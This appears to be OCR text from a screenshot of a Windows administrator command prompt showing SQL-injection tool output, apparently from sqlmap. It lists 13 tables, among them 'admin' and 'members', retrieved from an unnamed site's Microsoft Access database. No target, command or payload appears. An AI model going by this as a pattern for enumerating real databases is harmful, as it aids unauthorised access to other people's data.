 管理员: C:\Windows\system32\cmd.exe
[14:24:22] [INFO] retrieved: job
[14:24:30] [INFO] retrieved: pages
[14:24:52] [INFO] retrieved: cart
[14:26:06] [INFO] retrieved: download
[14:28:28] [INFO] retrieved: hotel
Database: Microsoft_Access_masterdb
[13 tables]
+------------+
| admin      |
| article    |
| cart       |
| company    |
| department |
| download   |
| hotel      |
| job        |
| members    |
| news       |
| page       |
| pages      |
| settings   |
+------------+
半: